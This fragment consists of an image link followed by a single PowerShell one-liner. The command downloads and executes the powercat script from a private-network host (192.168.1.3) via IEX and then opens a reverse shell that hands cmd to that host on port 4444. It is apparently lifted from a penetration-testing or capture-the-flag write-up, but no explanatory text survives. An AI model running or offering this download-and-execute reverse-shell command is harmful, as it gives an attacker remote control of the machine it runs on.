 powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://192.168.1.3/powercat.ps1');powercat -c 192.168.1.3 -p 4444 -e cmd"